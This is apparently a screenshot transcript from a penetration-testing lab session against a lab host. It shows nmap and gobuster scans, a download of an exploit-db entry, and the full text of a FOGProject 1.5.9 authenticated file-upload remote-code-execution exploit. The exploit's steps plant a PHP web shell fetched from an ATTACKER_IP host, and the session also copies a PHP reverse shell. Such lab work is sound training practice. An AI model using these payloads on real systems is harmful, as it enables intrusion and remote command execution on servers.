 PWK - VMware Workstation
File Edit View VM Tabs Help
PWK BLT corgi corgi_test2 corgi_test1 corgi_test3 corgi11
root@k: ~/corgi
Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.4 - 3.10 (95%), Linux
tgear RAIDiator 4.2.28 (94%), Linux 2.6.32 - 2.6.35 (94%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
EDB-ID: CVE: Author: Type:
TRACEROUTE
HOP RTT ADDRESS
1 0.37 ms corgi (192.168.20.15)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 110.84 seconds
root@k:~/corgi# gobuster dir -u http://192.168.20.15/ -t 20 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.20.15/
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/06/07 14:17:20 Starting gobuster
===============================================================
/html (Status: 301)
/fog (Status: 301)
/server-status (Status: 403)
===============================================================
2021/06/07 14:18:35 Finished
===============================================================
root@k:~/corgi# wget https://www.exploit-db.com/download/49811
--2021-06-07 14:19:29-- https://www.exploit-db.com/download/49811
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1181 (1.2K) [application/txt]
Saving to: ‘49811’
49811 100%[====================================================
2021-06-07 14:19:31 (39.6 MB/s) - ‘49811’ saved [1181/1181]
root@k:~/corgi# mousepad 49811
^Z
[1]+ Stopped mousepad 49811
root@k:~/corgi# bg
[1]+ mousepad 49811 &
root@k:~/corgi# dd if=/dev/zero of=myshell bs=10485760 count=1
1+0 records in
1+0 records out
10485760 bytes (10 MB, 10 MiB) copied, 0.0085769 s, 1.2 GB/s
root@k:~/corgi# cp /usr/share/webshells/php/php-reverse-shell.php .
root@k:~/corgi# nano
/root/corgi/49811 - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
1 # Exploit Title: FOGProject 1.5.9 - File Upload RCE (Authenticated)
2 # Date: 2021-04-28
3 # Exploit Author: sml@lacashita.com
4 # Vendor Homepage: https://fogproject.org
5 # Software Link: https://github.com/FOGProject/fogproject/archive/1.5.9.zip
6 # Tested on: Debian 10
7
8 On the Attacker Machine:
9
10 1) Create an empty 10Mb file.
11 dd if=/dev/zero of=myshell bs=10485760 count=1
12
13 2) Add your PHP code to the end of the file created in the step 1.
14 echo '<?php $cmd=$_GET["cmd"]; system($cmd); ?>' >> myshell
15
16 3) Put the file "myshell" accessible through HTTP.
17 $ cp myshell /var/www/html
18
19 4) Encode the URL to get "myshell" file to base64 (Replacing Attacker IP).
20 $ echo "http://ATTACKER_IP/myshell" | base64
21 aHR0cDovLzE5Mi4xNjguMS4xMDIvbXlzaGVsbAo=
22
23 5) Visit
24 http://VICTIM_IP/fog/management/index.php?-
node=about&sub=kernel&file=<YOUR_MYSHELL_URL_HERE>&arch=arm64
25 Example:
26 http://192.168.1.120/fog/management/index.php?-
node=about&sub=kernel&file=aHR0cDovLzE5Mi4xNjguMS4xMDIvbXlzaGVsbAo=&arch=arm64
27
28 6) Appears a textbox, change the Kernel Name (bzImage32) to myshell.php
29 and click on Install.
30
31 7) Visit http://VICTIM_IP/fog/service/ipxe/myshell.php?cmd=hostname
FOGProject 1.5.9 - File ... /root/corgi/49811 - Mou... root@k: ~/corgi
I Wander
Real Lies 0:00 3:54
2:20 PM
7/06/2021
11